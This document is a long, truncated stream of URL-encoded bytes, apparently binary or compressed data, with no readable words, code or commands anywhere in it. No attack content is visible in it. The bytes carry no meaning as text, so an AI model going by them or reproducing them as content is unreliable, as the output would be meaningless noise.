9%CB2%21%0F%EDR%E6O%E1%81n%D6%A9%CBt%F52%12%BB%0C9%FE%15%93h%F2%A7%E9u%CAZ%26%7EYl%7D%C11%C3%AF%B7%9E%E8%2Cn%2B%18m%D9%83%22%3F%9C%BE%EC%29%0B%F3%5E%AAtU-%7C%2Fx%A1%86Dw%B6%EB%09%C5k%B8P%BB%E2%1A%1Az%D2Y43m7%FA%E1%C2%D4r%9558%97%13_%CF%1A%04%BD%FC%CD%075%CE%A2F%87%96%86%9Cg%29%C6c%15%A3%03t%88%17%EAm%D7K%FB%03%13%C8%DB%24yy%1C%D0%CD5%A3zz%F4%976%27%FD%40%D0%02OZ%BF%CDE%02%5BW%BE%E7%D3%18%F9q%D5%60%D8%05%ED%FBeDyp%29%CE%9As%D8%CD%C0Av%B1%96%F4%19%EB%E6%BE%F2%9E%3A%EA%13%F2wQ%FBj%B0%7Cl%13%29%BE%8F%7Ci%AEi%C9%D5%3D%03%2F%DC%23o%1F%CC%C3yZ%C1%8F%C7%E8%F0%24%11%CB%D4%7E%A4%A7g%A79%03%0A%99%17%21gFX%8E%3F%F3%A9%A93P%12%8F%5B%8C%A7%A3%EB%DFK%F0%DB%1DL%D0%C8-f%8F%F2%28%BB%EE%5E%98%A1%5D%FA%AE%B8%408%DA%F8%D7%C0%8Cl%92%9B%FD%DD%FD%3Fz%BB%28%06%40%7B%9Ee%8A%08%1B%A7%1D%D3T%FC%E8%8D_V%E6%F9%CEyQ%CAx%AB%B4%D6%CE3L%80%95%AA%0A%ED%DB2%3F%EB%7E%FC%3B%AA%B5%24Z%3Dk%3F%15%5B%824%D9%D7%25%A3%85%A5%2Fs%1F%1B%2Fv%F3%FE%96%98%02%19h%D5%B9%9B%EB%D6%D5%F0%B5o%7E%A7%28%1B%E8%E8%14%B8j%FF%B7%CC%1E%CF%12%07%0Ao%D5D%5B5s%1Bo%EA5t%3C%F7%5B%FC%DB%C7%DF%A5%07%DF%3E%E8V%FC%D8%94%F8%A7%F4%8D%7B%14%B1%8DtB6%7F%8A%96a%B8%B6%CAr%3E%91%EE%C9%BD%FE%1C%0CJ%0B%D6%80%C1%D4%CC%03S%CD%CE%D0%F22%DB%1D%1C%1D%19%E71%AA%A9%F4Y%BF7%A1k%04%C5%ABg%9A%9Fxi%BA%8E%A9%40%99%19%28%2B%ED7%8Fo%19_%DB%D2%C3%9D%A62%3B%0A%8A%3A%A1%DF%F7%CF%05%E9%D6%0C%14%11%EDmN8g%C4%CF%BE%5C%87%B9%7D%A6%03%F3%3D%D0%F9%F2%F1%A9o%A0%B5%60jv%81%DC%C7%01%C47%EB%8F%D1%E5%A9%B6%CC%E6%B8%E8%06%E75%E7%3C%D7%F4%C3%83%84n%A1%28%F8%E86%8AtT%F8d%25DzoF%E3%DD%C3E%23%90%F2%84%9F%24%BF%FB%CF%19%BES%0E0%3Ew%1F4%0E%5B%CA8%7C%1C%C4%E8%7B%7B%F5%114%3D%F8q%EF%A5X%AEvMd%3B%CE%8E%A0%5C_n%EE%90f%2F%C3%08%1Bq%CF%C9%C9%1A%5Ez%C6S%8B%5E%AD%10%F8%29%80%13%D5%09%D5%90%E5%F1Z%19o%01%9E%A7%CD%8D%3C%7D%0Bp%D8%C2%11%B4%07%5E%E7%C4%82%27%3C%C2%98%86%F9%3F%D7%95ENC%1E%B8%C2%80%07%8C%A3%1F%EAN%F3%87%9FV%5C%AA%1B%DDw%BA%3F%7D%0E%C8%5C%E6%CC%EC%CC%A7%D6%19H%1B%8AIy%87%91T%F9%A1%9F%85%8A%1A%E7%C9%2A%9FZj%89z%913%10%90Sz%B2%83%E2%A3%B1%D3%0Ak_%DD%CFM%EA%BF%C4%C4%29%CA%D2%06%5E%11m%1C%AE%92%B5%D0+%8B%5B%5Dj%C7%0D2FL%07G%40%BA%81%C3E%06%3A%E8I%8BBn%A1%2C-%C0I%9D%C7%00%F9%08%80%2C%7Cu%ED%F5%99%2B%01%D5%B8X%FF%CF%FD%C0%401NS%C1%3AN%B9%84m%E7%3F%E8%BD%5C%7Fv%F8%FE%CF%C3_%AFm%7E%BDy%22%FE%10J%AAv%5E%17%C4%EE4%D6%FE%04%B4%27s%CBCC%03Y%08%FD%AE%D5cx6%9C%CE%2Ag%9A%F1%BD%8C%FE%D44%15%F1%0BC%40%AD%A6Y%99%03%C5%D6i%0DK%EBC%8D%0D%F6%81%1C%FD%94%09%9B%83%C0%0F%95d%F7%B2%7C%2C%A1%FA%D2%8A%96%16%5B%8F%93f%8D%13%FF%961a%B0v%EEG%87%3B%A3A%19%BB%D4%87_%17%90%2A%B2cF%1E%2Bi_%7F%EEJ%9E%2B%F2A%88.%09%88%5E%0E%E7%CEL%EE%60%3E%A1%C22%FB%D4%09%83-T%ED%D0%0F%1E%8D%3F%F7%9B3%95%EE%A8r%9C%3EE%B6%40%7D%998%8D%122..%14%7B%0D%94%B6%3A%81%8E%2A%E84W%1A%DE%C2%27%AC%A2%A6%EA%B3p%AA%0E%8F%F9%7F%CA%E2%F2%1Dh%DD3%D6%F5%15%A63%C1%BB-%FC%99%C3_%28%91%B0%FA%AE8%86%97sk%C6%96%C4%A9%E2Rr%8DH%C4%EF%21%13%15%17Vj%29%9F%E3%F4%26%88%C6%88W%0A%82%8F%F2IQ%2AM%9A%85%0F%D2v%F3%15%C8%B1%92%1A%2B%E2%B6%B5T%9CL%F5%7E%81S%DFH%5C%F3%F5G%E9%9E%9D%22%AE%2C%1A%96%A5%BA%85%C5%87%FC-S%CC%EA%92A%5B4%94%60d5%B1%F6%93X%F3%22%F2%2A%11%D5%C8a%D0M%BD%B17%2C%7F%89%2AS%C9%98%BD%95%E6%EBd%1B%FD%89%EA%DDE4%3Fu%06%04%E1%04%2AR%D9%7B%9FW%B4n%D8%80%89%18%0EG%FB%D0%C3%D8EM%CD_B%8D%C8%FA%C8%FC%F9%EDbgX%80%BE4%0D%D0eWQ%3D%F0%F1%CDNp%FCC2%E0%88%01%D9T%FC%83%E8%C0s%EEZ%E3%B8%F0GN%9E%09%F9%ACz%AC%60%88%FE%3Ds%81%EB%BD%1C%E4%E8%3CE%B5%A8%AFw%12%E2%11%88y%07%2Ba%D6%91%AB%07B%B8%82ov%E2m%D4%2C%A3%9Bh%DCN%1E%85%81%11%89%D4%11A%FBs%5CDj%F4%B3%7Cdm%7D%3F%D6+s%B3%01%EB%A7%AA%F3q%9F%0D%5E%07%F1%DA%85%29p%AD%0DH9%BE%B4E%CD%C4%F8%09%40%9E%F6%09%95%FC%A8q%7Fg%83%F5%0C1%11%A2%23H%BF%1D%F7%C8%B6%DB%F1W%09L%E7%16F%C4%F7w%BB%7B%B1XA%C7H%21a%05S%10%85qCO%F0%9C+%A5q%82%DB%C6%BA%18%01%01%7D%EF%0D%F7%40%7F%C6%17lv%86%2CW-DX%93%E5E%89%D0%A9%2Cc%B9%FA%D8%D0B%B2%25%7E%FB%C9%82%A0%E8%8Aj%89%9A%A5%AD%82%EF%18%D7KL%E5%BFp%03%CE%E3L%D1%EC%B3X%FE%7By%3A%FB%A4%CA%E1d%CC%80%1Ay%D8%D8X%09%3B%AAY%11%1F%00%09%C0%5D%DC%E4%3E%12%13K%A9%E6g%DE%E8U%1E7_%DD%F2%C9%E9s5%BA%01%AA%15%D82%0B%0D%23%EC%B4%24%D3%EE%08%B2%C2+%E1%E2%E7%17%C8%CA%D6%40%8FN%92W2%BB%83g%D6%7F%B8%16%1B%D4%AD0%AB%B7-%E0%8B%1A%83A%873i%2F8+A%9C%82%C1%E8%86%94%05%0A%2A%A2%D7%FD%EE%26%83%DF%0F7%F3Z%B2g0ZO%AFR%A24-_Ag%9F%FA%22%98s%A4%B7%9A%B1%D7%12%80s%DA%B3%06%11L27%E0%15%93%FB%9E%BC_%DC%82%EB%8C%0C%B2o%04%C9%B4.%2C%90%25%DEy%B8w%FA%00%5C%24%C9%D2%2A%AB%C7%6016%CA%B7%DC%BF%81T%EE%19%00%29+Q%B1B%C0%82%D7%A5.%93%0A%B4L%BC2o%D0%80NT3%FA%01bZ%AA%BF%5CE%CCI%3F%9BE%CE%CC%BFJU%93%B7%7D%5Bd%09%96%60%CB%CF%E0%10h%083%87t%12R%3F%1E%98%8A%19q%E1%EB%D8%24w%2C%3EC%CE%0B%B3j%24B%AE%A0%7E%19e%3C%E4%1A%83%2A%0C%1E%8A%D3%C3h%29%E0%A1%09%121%F9%F87%14%00%9C%CF%AE%E4%7B%60%FA%1CY%400hEr%84%BC%2B%95%7C%CA%AD%BF%FDC%2A%0B%5B%E1%0CyJ%EF-m%FE%2B%8EI%E6%AA%F4%83%26%B0%95%CD%0B%BB%1B%9F%B8%1C%29%12%C15%ACI%E8%40%25%8DlcI%8E%81%A2+%8F%CA%16%D5%AD%EB%29%CE%12%16%82%60%5D%AA-%86%3EX6Y%94%05%0C%CC%25%E9%14%3E%AF%DDJ%B2%C4km6%A9%FE%B8M-%86%CD%BB%CAd2%84K%40%E8%F2O%1F%B6%0D%FA8%1B%A8%90%0C%0D%8C%C5%CAn%F5l%02%B7%DB%3EY%C7%88%0C%E8%C4P%F6%FE%F2%60%D4%C8%BBX%95%C3%1D%8Fo%BFaO%40%06b%B4%83%11%A1%1E%CC%B8V%02T%CF%05%0E%1C%F2%3D%00%C9%E0%87%F4%D9%24%033qf%99%FC%02%60%D6Cy%80+Ug%13%02Zs%96%B3%B5%97%BF%9E%AF%BFQ%85%B2%01%AA%A7%5E+%B74%14%3EG%257%5BA%2A%1F%A3%C4%24%1B%E5%60%13F.%BE%B2f%EB%AD%01%D0%C1%B8%24%91%F4%A8%EF%B1%25%8A%C7%C4%A9%60e%5C%0C%81Ni%81%96%00v%A6%EA%BE%E4T%E9jod%0E%15A_%AF%96%AA7%E9%5D%DA%F6%40%D7%D9XE%9FT%96%01%BD%1DIVL%D1%D9%04%AB%C4W%94%E4z%EEY%A4%19%EF%84%21%C3%90%C0%AC%01%A9b%C9%86%DE%87%2B%3B%F6%EF%EE%CB%F1%00%DC%1F_%F1%EFO%E1%96%9Dwm%B1K%7E%F3%AB%00%D6u%D6%A8%9AAf%A1%29%A0NH%81%8FNUT%9C%3A%9F%C3w%83%A7%A3%85F%FD%29u%92%C7%A0%11%60%10C%E3%D7%0C%C4s%26%CB_%C2%F7%E5%25%FA%E88%3D%FC%3B%2F%B5%B7%D9uP%19%E7%FC%13%ED%B1%B3%B8z%F3%1A%8B4%F1%5E%ADW%B1%C8u%0D%04a%A5g%BB%1A%10%A4%FF%B6%CD%07_RG%10%13%D1%96%5B%E6v%EF%9BV%A71%08%C1%AB%E1C%C2%8F%D6%8F%FF%B5%BE+%C1%F9%06%EC%99%A4%3E%E6%98%ED%7D%E5%C1%27%24%D0%08%FB%27%F81%18%D9%E9%2B%00%8DN%C3%E6%F06%AD%B1.2%C2%21%9B%9C%1DW%F8%A1%01%EEA%F9%D5%BD%D7%96%28i%F0%F6%08%EB%CD%8E%CB%3Ci%DF%03%8F%B7%CF%CClJ%E4%99g%08X%29%40%D7b%D6%F4%28O%15%B4%1C%E9%A0%ADF%2Fl%84%DB%08%FB%8E%DAM%F5%3C%DB%F7%18%19%AD%1E%C6%F1%DB%01%B7%B0%D3%B0%9C%5CVZ%B2%AE%02%C8%7D%9B%25%9E1%EF%FC%13o%98X_%14%94%DE%29%02%09%B9%3E%A7%1F%17%D3%B7n%A9%87%7C%A1%A7%F5s%CA%CA%D2K2%D27W%2C%14%0C%27D%F7%F8%9C%2C.%DC%D6%D8%27%D2%BF1%F0%CCy-g+%C5j%B9%D6cM%A0Vo%88%A1%CA%0E%91%ED%EBH%99%AC%00%1E%C5%9A%5C%D9%B5%28%D6%E2%7F%E6%84%FB%F0%D1u%03%B3%09j%81%B1%86%85%07%E2%7DqU%83%18u%B2%1E%0A%EAX%17%C0e2%A1Vm-%04O%B2%24%E8%05%E1mnd%A0%AA%07%27B%BD%CB%99R%93%A8%B8J%8D%24%96%3C%12%C8u%AD%B1%E0%15%FE%95%DB%EA%F3%22%A9%B4%F1M%CD%08%F1%03%A9%BA%07%FA%0D%04%B2r%16%A4%A5%1F%E36%C81%AD%EF%A5%2F%CE%9E%87%D9%A3%A9B%F4%BD.Ah%01La%B8%7B%3E1%DA%28%13%E1%E3%2FI%F9Z%7EiB%A0%AC%F8%83%C6%F5%7B%2Bpx%E6%8DE%7F%B8%8A%3At%E1A7%84CK%96%F3%B0oGfBy%C9%EA%7F%E3No%0B%CD%BB%0D%93%83%B3%C83%21Y%B82%E4%12%BC%2F%BB%0F%0D%D1%E3%2C%82%2C%E9%1F%60%92%ED%84%2C%EE%D0%3D%99%AE%A5%F3%C1%D1t%25%EA%26B%AF%3F%A6%87%99%C0%1D%BC%CA4%BA%7E%B8%EE%04%2B%02%D1%C2%E0s%1Eo%C8%1A%11%60%DCm%5BL%AF%2Bn%EA%D6%08%21%5C%01AF%E0%09%FA%16%C9%D7%60D%84q%A3%DC9%E6%B6%FC%99%95%FD%B9%07%B7l%85%8B%7Fi%E6bz%8D%EA%F9%28i%FF%1EJ%E4%F9%E2%92%AA4%15d%C4%17%CF%AA%80%CA%01%B3n%16%27%C6%27%FC%C1%DD%9E%0B%17%85%10D%C8%25%81%2B%CCb%F0%7C%1B%7D%B7%0B%D0IN8%B4%3A%1CK%7C%AB%9C%BC%F7%CEL%B8%BA%15K%81k%F2%B8%7FB%5E%C8n%0F%CAY%D6%AD%3F8I%3A%21U%CD%D1%7D%2C6%01j%C8%B0lz%14%5Cago%AC%88%92k%96%BF%CD%81%BE%8E%8D%08%BFb_%05%C0%08%9F%BA%2B%99k%C2%FD%B35%B9%60%2C%5B%87%EC%2F%F3A%0FJ%EF%EE%E8%BBh70%FD%D5P%9DNS%A5D%82%D7%A1%FA2%22%D5%AC%E2%EE%A0%F1%DA%40%9C%2F%DFc%7B%D72%D8%ED%EE%AF%40%1F%17%88%AFSH%AE6%B3%97%A4%F4U%8E%F7%00%A9a%297%B3%7F%40%ED%80P%BC%C506G%AF%91K%16%A4%D1C%CA%B0%B2%3Aw4%DAiB%1B%D5%C2%24H%86+%5D%07%E8i%F6f%E71%5C%DE%DCl%A2_%80%CAq%01%00%0F%C9%BA%91E%C1_%97c+%E2x%BF%3A9%D1%C3%95%D5U%AE%DBK%7C%B7%FF%9E%DA%00%D7j%15n%D5%9C%E9%C8%D9%D2%09%99%04%8F%97%9A%0B%CA%3D%CD%B3%18q%01K%B5rF%FB%17dyd+%C5d%22u_%84%DF%22%B9l%1A%BD%3D%E0%BCf%B4%CF3_%0F%D8%DB%CBP%B3%C5%E2%E1%F3%07g%FB%8AG+%F0EK%85%C5%7C%F3%1C%D1%B7%5E%7B%FE%0C%11%DB%88%EC%23%0Ck%10w%B0%0FO%15%3C-%9DAC%FB%03%FBU%06B%0A%AE%E4%B9%00%0D%E3%02b%B3%DA7qf%B4%17%EF%EE%E8%96j%FD%5B%ED5%87%E5%40FU%CB%13%BC%C5%17%AE%82j%AB%F8%F49%5E%D8Zkl%91%1E%06%D5S%01xoi%09%84%E9%7F%8C%06r%D3%CB%EE%A7%CB%5DBE%0C%11%0D%DA%AC%D6%CB%280Lb%999%09%1ETK%F2%F8YUa%03%40o%D5%F5G%9Ca%A9%89%C2%E3%84-%ED%A1%40%BA%12d%DE%DD%D8%DF%F4%AFJ%D3a%C8a%5D%3Bg%DCX%25I%B0%3A%F2%FBI%DAm%C5q%AE%0A%BA%9B%F5%23%D5J%B8%BB%ED%5CA%06%8Bk%EA9%13%BA%CF%06%A8l%10%9FW%F5%01%01B%3D%90%A5_jYSd%FD%F9%C2%E6%F9%A7W%0D5%B1ut%0D%7F%DF%D20%BE%E04l%28%E4%A2%A1%08q%25%C9%10%8A%DAE%18u%DC%8B%C8ikj4%AB%F4%B6%E4%EB%17ZBA%8C%24%FE%15o%D1O%7F%AE%D5%DFM%3E%0F%5C%99%89%28%2FC%95Z%E1%F3N2%F6%0A%947%84v%3D%8D%B8%02%7B%FA%A8%E5U%C2%FE%E6PH%84%27%7D%AD%BE%EA%02%D3%EF7%A8%13%E5B%88%E7%D0%A4%5Eu%13%BE%AE%7D%B1%98%D6T%B6%B8%F5K%CB%40A%9D%24%AF%3C1%C5D%89%E0%AB%D7%40c%99%A6%DB%3E%B9%8F%12E%93%1A%F4C%CFwl0CJ%93%19%D9gv%0C%FF%F6e%BA%19%DF%B2%82%12%1C_%F8%8C%2CxZ%FC%BA%069%B9%85%A7%8C9%D54%0FQ%CF%EE%99%14%A3%CE2t%E6%EA%EC%1B%8E%B5%3C%CE%E1+%BE%E6%9A%A4%9B%F1%0D%8A%0C%BF%B1k%C7%0Dbi%85%AF%A4%FCN%5C%03m%FB%60%D7%A6%AB6%27%CBCi%C7%D9b%9E%03%3A%04F%91%25%E34B%A2%25%3D%D0%A5%DF%A2T%D5%CA%E4%17R%5C%F5XH%F6%84%1F%83%F9x%40%99%09f%29%E9%9De%DC%DFe%A9%C0X%99%1D%1A%A9%17%B8%D3%E0%85R%92%CB%C0%2Ab%B0%1C%E3O%1D%E4%04%3B%DB.D%E20%3AK9%0D%AC%99%3C%1Bt%12%88uG%00Y%B7%3DqU%ED9P%19Z%CE%199%C1W%DB%D6%C0%CA0%F5%8F%C6%B6%F4%A3%FF%E5%B9s%1B%21a%10%F0%8E%E0%CB%908%1E%E5%E4%09%CC7x%1A%AD%96%0F%EB%83%86%C1Z%A3%D6%5E%EB%CD%25%D9%1F%9EEtn5%D3%3B%B83%F5%60-%EB%2AJ%15%90%84_%B4%3A%7D%17%E5T%3D%AD%1AEU%0A%1D%A4%FFF%8F%2C%D6q%B9O%A1%FD%E2%B2%EC%2FPlT%3F%84%FA%3B+%A3%89%3E%BE%B7_%F3%C0%A3%C5SOi%B5%C3t%3E%5BjF%CBs%BE%81%16%9F%7F%17%11%F8r%D0%83%A2V%F8r%3A%A0%3D%AC%CC%97%9Fa%FF%2Al%AF%10%92%A19%B5%C3qb%DBA%17%F0%FC%F3%A5%C7%E2%C7%D5%DAc%C1%E6%B4y%0C%2C7%08%B8Q%96%E0%0B%8F%C5%9FR%B1L%8F%C1k%B4m%0E%F3%11%AC%ECc%24%2AL_%84%04s%BAk%8F%ED%0A%D5c%83%2A%0Fz%E5l%06%B5%CAb%3E%7F%29%82%B8%C4t%B8fh%DDzZ%CCmE%B6l%F2%958%CFP%A6w%E3%D2+%8Fs%09%AA%0A%21%D4%D3%A0%AE%7D%99%F1%3A%FD%D0%3F%87%84%05%D0%A5%3E%EA%C1%0F%3B%B8%8FP%F9%E1%03%3C%A0%3C%0F%DB%A5%A9%AE%3CJ%D7j%8F%F7%CB%C3P%86%AD%C7aA%A1%FB%0E%99%CC%F0%C08%92Qr7%06%B1%7F%D7%E2%16Ql%9CB%B2%8Bx%F8%1D%8E%86%FCIH%A2%F8%86%10%D8%CE%E7%CE%A4%1F%13%5Bk%D0%A4%00Y%7E%11GR%E3%89%E1%F6Q%BE%C2%82n%AF%DE%82%E4%60%8F%5B%1BT%A4%7F%3A%D3_i%CB%2Aa%25%98%3A-%B5%A6%A1%8E%A2h%92%FE%0F%DD%1B%FC%19%0D%8F%DC%AC%E0N%A4%23%BD%B5%A1%CE%B9LXWT%F5%BE%28%08%F5%019%BBO%D9%27%EF%18T%F6%BA%C4%BA%83%87%F5%23x%16e%99%CFF%D9%B7%84%11U%F3%F6%8Ec%96%05%BF%F2%E9%DD%0F%03%F3%D5%3B%40%EEp%D4%0F%94-%B6%DCdhs%F5x%0A%85%3A%28%3B%F5%60W%C3%07%85%88%A8p%F7%998%26ay%A7%27%2F%EFL%7B%B5%27%91%05%11sv%9A%D1%D2%F4%A2cs%E8%CC%3EN%AA%AE0%81.%C7%3E%BA%A9%FB%08lwPs%DB%FB%E4%3D%87%F0n_r%CD%3A%CB%9Aki%0ALZ%E2%D09%E4%08%15%92%CA%EE%CAc%F2fkC%EE%9C%E3%1F%F6%DB%60%F7%CA%C4_%8A%09%E19BK%FD%AB%C6%93%29%C4%13%8B%F3%C7%D0O%A7%00%25k%14s%13%F6Cq%B7%91%8B%DE%60%ED%3CC%B5%D3%EE%CF%FE%CB%F2%CF%F4%84II%9Dw%3F%E0%8CO%29W%D5%14%7D%C2%1D%C3%AFf%A8%FC%97%FE%9D%B8%A9c%8C2f%CAB%A2%01%E5%28yyzd%3A%5D%1D%92%8CB%B8%E3%0B%8F%CA%8Cy%8B%C9%AA%E7%E7%06XYh%00fF%93%B9%91Z%B7%8C%A3%BA%14%FC%C0%7B%E1%CD%29q%065%09%0Ae%BBy%0D%5C%96%C5%A0%F0%EF%F7%08%BC%CE%26n%0A9Z%DA%3A%EE%B3%8DD%2B%A3%99T%83%80b%90%FC%16%DD%FC%9C%A3%9F%1F%F5%FCjht%60%C3%1B%14i%0A8%06%CE%3B%07%D5%C5%95%D9%A8%02%09%B8+%C8%DA%BA%D7%A9%9D%EB%FE%FAJ%A7g%CF%27%DE%A2%01%7E%DE%18%E9%C6%C2%F7%BD%5E%24%EE%A5%F4%A9%91vIz%F1%C6%1D%F9%C7%8F%AD%FF%B5x0n%23%9F%FA%AD%DEnm%7D%3B%225%5C%E1i%0C-8%12iv%C68d%FCU%B3C%3F%B5%9B%B9%3F%D8r%11%CA%ED%DDF%E6%F2%EB%E7Mb9%F8n%F5N%80%DD_%E8%F0%C9O%E4%16%B6%94%B3%93%99%CA%D4f%29%83%F4%8F%C7%E8F%7E%A6%2Bk%AF%9B%FA%D9%02%B1%B9%1D%21%7EG%A0%A2%8A%86%81%F4%D2%BB%E0L%1F%D3%E6%EC%A8%BEo%D4%B4%F8%DD%09%94%21%80%B3%84%A5%1F%85%8B%FD%B7%8B%21%88%7E%E3%07%E4U%9A%27%C5%AA%10%81-%7D%B7%93%19%0A%05%0B%7C%A6%E4%C0%E7%0D%A3x%EF%1A%EF%D8%C8%C8%DC3%AEk7%99-z%97%DE%0E%04g%AA3%BCK%08%7E2%83kYuxE%7E%FD%2C%E7%F0%F7%F2V%BD%07%01i%21%D6%C1%0B%D7%B1%B4%F6%25%C5%13%AB%9D%B5%A3%B7%89%3B3J%D7%2F%DE%E3bp%F1O%05%83%82%99%18%19%2B%91%F1%E9r%B3d%D3A%C9%D6%9B%BD%D1%17%97%F7%F4%C3%7E%DC%BD%D7%DA%EF%82R%BC%9C%2F%D1OaI%FFr%16%27%93%0F%B6%7B%00%24%F6%DE%E6hL%F1%9F%CA%86%A4%97F%0D%A9A%1A%BB%99F%BE%EE%D3%9AB%D8%1D%F77%ACh%EE%27t%F0%9F1%F7%ACd%9E%0F9%8Ag%26%C8%D1%DE%C9%BB%B6%FD%F4%AD%D9mf%A4r%7EI%81%F4%DE%F6%C1t%C8O%D0y%9Eb%2A%1Fz%BA%88%CD%D8%12%C7VIK%60%CB%DB%AEZ%BB%7FQ%B2w%CC%18%E0%E1M%AF%DE%05%B8-%A8%15%1D%FBO%7E%E7%99V%D6.%B9%1D%B5%F3%91H%08Vt%C6%1E%9C%CD%F3%AC%E9%F6%3Bu%05%E8%86_D%F3%0F%81%B2%B9%28%FF%9B%B3a%25N%DA%DE%1D%CB%23%95%7F%FA%00%7B%B4%DAw%E5%3E%961%F6%DBF%1Fo%60%E9t%DD%80%BFM%E7%0D%FE%EB%D3%FC%0A%2A%E1%CF%BB%1F%19%DC%96%AAQ%2F%ACPeu%8B%F0%83%FC%0F%17%1Fb%DF%25%AE%DB%7B%C9%9C%C9%99%0C%AC%09%235%DBr%83Ma%1F%B9%9B%C9%F9Q%BB%DA%27v%9B%BD%F1%A6B%AAH%3B%BA%18XI%98%1F%A6%F9%28%DEn%86%FC%12%B5i%99%0E8Q7%1B%D8%F2%15%83%BE%F3n%5C%AB%A6%BFso5%C4g%A8h%24%26_j%05%DC%BB%F9%85%27%F6%D5%F9%D0Q%8F%90%22%DF%C1%E8%84%EB%3B%94%9Be%A0%CF%DC%BF%CB%05%F3%40%9F%9E%09%A3%1D8%C2%A2%09%F1%97%1AY%D1%DC%EB%C0%FAU%9BI%25%CE%A9Lq%2B%1F2%E3%7E5%9E%FCk%91%CBX%8A%D7%E6%D3bc%27%D3%AF%13%F9%5B%CB%5BpIE%B7%F0O%604%2A%F9%BC%D4%B9%3E4%AB%7B%D6%A6%C7%016%AD%A0Ua%E4h%86%BB%21G%BEz%AE%C5%3F%93%12%025%98%FB%17%D6v%B88V%D5c%E1%DF%3C%5Ca%23L%12h%B1%A7Y%E3O%19%B5%19%FD%C5%8B%25%F3%1F%2F%AA%06%A8-A%E9%F4%1B%5D%F7%FB%D3m%02%B4%05%E2%ED%AE%CB%A9%23%26%7C%F6%A8%E7%C3v%C7%14%5Cq%FD%06%FF%B80%B08%A18%B0Q%E1%D5%E2Q%F0%C7%C9%F8q%7BvS%11%FA%BF%16%D2B4%B9%1B%5E%A2-E+M%BB%2B%07W%F8%B6%FC%A0%92%FC%DA%06%1A%60G%7F%0F%9E%C5%CBk%22%EA%23%7E%FA%85%E2%9Dl%AD%2B%10%80%B3%12%A16%E5%EB%5B%26c%F8i%FC%96%9F%11%3F%C8%60%7B%B0X%0D%B1%7E%23%12%AD%BF%B4%99US%D7%0F%22%CF%A7%C2%7B+%CB%0C%86J%9Dxk%E8%23%EF90x%D4%2B%DA%CA%93%0B%F4%7C%D1%25%AF%FD%92%B2%DC%C3%BBZP%7C%06%87%C8%BF%EF%9E%CD%1E%CD%C2K%94%05%1A%5B%E5%23%B9%1D%5D%07O%CE%7F%EC%19%CD%D8%DC%F2%D6%B2%AD%AF%88g%D2%81%EFx%F1%E4%9C1J%EE%83%3B%E4%3F%3BB6%3En%BB%0E%E8%88%AA%28y6%D5L%1C%B1%01%99%F7%B6%C15%F6%F8%CBa%DC%B2%A2X%15%81%CD%DD%25%5D%97%DE%C5T%03%C4%8F%9F%A7%CA%D0%B8%15%27%EB%25%5D%E0%80%91%B5v%83%FCz%5E%E66%F8%7B%FAp%F7%C9%CC%10%D7s%24%7F%13%B4%B7I%2B%0E%EC%C7%A9%0D%FE%E3j%8C%17%A9%CE%8A%9F%0EK%B7j%B4%3B%90%17%B0%A7%A4W%7B%DB%E2%C7%B7%E4%B5R.%22.%A9n%E7+%F6fI%B3%92%B4%C4%8D%3CN%AC%C1%B2%B0%22%CB%60TlOT%3E_%09%19%90-%E0%D6%B53%F0%C7x%CDP%28Y%C6ht%8Fn%D7%7D%FBN%E3v%08-%8A%EB%84%B2%3Do%FB%9E%C5%16%E1%E1A%C9%12%EA%A4%CA%83%FA%98%D7%12T%B3%A0%E4%DD%BB%24%3D%1F%84%0A%8C%9A%9B%9A%C8Vw%21%CD%04X%DA%B0F%24%8DiX%03%F9rJ%CE%5B%EDB%8E%D3%DA%9E%F1-%17%0E%16%B0%2F%EC%F5%E9%23j%07%C7%8E9%F5l%253s4%11k%9C%94%C8n%F23%D8%B5%C76%9B%BB%15%7B%1B%1D%F6%DDRq%BF%1Ai%AA%82I%B6%D1%D1%E4%EC%B0%1B%BF%CB%98%ED%DF%3Es%8F%E5QE1%80%F8g%B5a%82EPlb%8E%E6%C1%9F%B2%87%D0%ED%EF%C6Lce%E4%1B%05%B7D%C1A%E1sb%B7%BC%F0%27%90%17%90K%8BL%05%5D%DA%E2%8E%DF%AC%8D%EEs%7Bl%A6%24%AE.F%8A%02%E6%98%24%A5x%D3%EF%95e%FA%AF%A8%DC%9A%CC%14%CB_LY%F9%2B%7D5l%B4R%F3B%FE%26%A1%B2%99%1C%9F%EDLz%87u%12%FD%1D%FEa%B7o%B2%24%D7%A8%D8%E9%B3%E2M%D9%85R%F0N%9E%85%9C%FE%B2%B2%A9%FDfm%96%3F%60%EFf%A4%0A-%83%26%7B%94s%F4%9E%D7%BE%D8%E5%92%E8%5D%C4%BC%82%F1a%221%B8wG3%3F%C6%B1%88%C8%0F%3Apa%1B%C8%3A%86ve%AF%DE%27%83%5C%BB%8F%C5%3D%EF%FF6a..J%AC%ECVg%DF4%86T%9F%FD%B5-%07FS2%AAB%9A%1A%D4%B1%D2%3F%97%C8%A6%40m%C6%15%C4%9D%05%5B%A3%3C_%9D%A1%AC%F5%9C%B0%C1g%FBP%EA%06.%E6%06M%E1%F6l%97Iz-%84%FC%D1%F4%3D-nQuo%BA%CEY%0Em%7F%EEy%E9%3D%AB%AE%B2%A3%3E%96%A5%B6Vl%A7%A5W%9C%AE%A2V%F3b%2C%820b%C0%D8%D5%B2%ACG%7C%D6%C7E%E1%FD%2F%E8%C5%5B%2A%17%2A%A5R%FA%884gK%A3%D0%08%98%17%A5Y%8D%CC%A8%5B%E3%CC%E2%89%16%A3%EB%EB%FF%22%AB%BD%00%DD%BFVk%E2%ED%BA%08L%9F%B3%BAr%F8%10s%CC%DA%8A9%F0%8E%1D%3E%8D%9EXW%F5%C5%94%E1M%04%97%8A%1A%8D%268U%CC%95TS%FE%EC%3F%B4%11%15s%07%C5%9F%CB%FB%98%C3%F5E%FF4%B0%3Dp%F8%8A%3A%F6H%BB%9C%1FT%99%5D%7Fp%3F%AB%D2%AA%98i%A4%87%8E%7Fe%C3%1E%ECB%0D%0Age%2C%7F%D2%5B%80Zh%84%5Dm%3D%B7%9C%D7x%90%82%08%86%BA%E5%AC%AA%E0%0B%E9%AF%2Fa%CDA%CAb%94%B3%97m%EA%3APe%C3%EA%A9%0C%C0n%C4%0Cs%D5%8Dq%24%06%0E%CAV%CBJ%A5%BC%A9%90%2B%EDv%A2%D5%F4%3E%7EX%14+%CB%92%8A%93%CA%0DH%19%E7d%1E%9C%8E%A0%F4%10%60%B6ev%09u%1F%24%A7%85%93%8D%19%F6%EEz7%B7i%940Os%8Fx%F4%24%C6%A9O%29%87%FC%DD%17%E0r%AE%E3%0C%18%9C%BA%0C%87%D8I%22%E4%F2%CFb-%84_%F9d%D2%CE%DD%7Ep%04e%BBH%24%8B%8C%F